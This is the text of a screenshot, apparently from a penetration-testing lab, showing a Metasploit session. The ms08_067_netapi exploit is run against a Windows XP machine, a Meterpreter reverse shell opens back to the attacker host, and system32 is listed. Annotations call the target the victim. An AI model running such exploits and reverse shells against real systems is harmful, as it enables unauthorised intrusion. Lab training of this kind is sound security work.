 root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.20.10
rhosts => 192.168.20.10
WINDOWS XP IP
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.20.9:4444
[*] 192.168.20.10:445 - Automatically detecting the target...
[*] 192.168.20.10:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Englis
[*] 192.168.20.10:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.20.10:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.20.10
[*] Meterpreter session 1 opened (192.168.20.9:4444 -> 192.168.20.10:1050) at
meterpreter >
meterpreter > dir
Listing: C:\WINDOWS\system32
============================
EXPLOIT SUCCESSFULLY INTO
THE VICTIM'S MACHINE
Mode Size Type Last modified Name
---- ---- ---- ------------- ----